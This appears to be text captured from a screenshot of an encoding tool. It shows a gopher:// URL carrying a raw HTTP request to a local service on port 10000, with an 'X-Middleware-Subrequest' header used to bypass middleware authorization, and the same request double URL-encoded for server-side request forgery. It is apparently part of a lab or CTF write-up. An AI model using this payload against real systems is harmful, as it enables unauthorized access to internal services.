 Recipe
Input
URL Encode
Encode all special chars
URL Encode
Encode all special chars
gopher://127.0.0.1:10000/_GET /customapi HTTP/1.1
Host:127.0.0.1:10000
X-Middleware-Subrequest: middleware
ABC 110 4
Tт Raw Bytes CRLF
Output
gopher://127.0.0.1:10000/_GET%2520/customapi%2520HTTP/1.1%250D%250AHost:127.0.0.1:10000%250D%250AX
-Middleware-Subrequest:%2520middleware%250D%250A